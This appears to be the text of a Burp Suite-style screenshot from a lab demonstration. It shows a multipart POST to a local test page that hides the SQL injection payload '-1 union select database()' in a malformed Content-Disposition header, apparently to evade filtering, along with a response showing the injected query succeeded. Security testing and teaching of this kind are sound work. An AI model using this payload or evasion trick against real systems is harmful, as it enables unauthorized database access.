 Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.80.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=--------957422852
Content-Length: 135
----------957422852
Content-Disposition: form-data; name="a";"; filename="1.jpg"
-1 union select database()
----------957422852--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Sep 2018 14:42:12 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 162
Content-Type: text/html
<h1>Input Value: -1 union select database()</h1><br><h1>SQL:
select sname from test where id=-1 union select
database()<br></h1><h1>SQL Injection Result: test<h1>